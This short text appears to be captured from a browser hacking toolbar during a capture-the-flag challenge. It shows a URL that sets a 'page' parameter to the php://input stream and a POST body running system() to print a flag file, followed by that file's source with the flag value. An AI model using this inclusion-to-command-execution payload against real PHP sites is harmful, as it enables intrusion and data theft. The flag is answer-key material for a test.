 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WA
Load URL view-source:http://111.200.241.244:64139/?hello=&page=Php://input
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data <?php system("cat fl4gisisish3r3.php");?>
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br />show_source</span>
3 </span>
4 </code><?php
5 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
6 ?>
7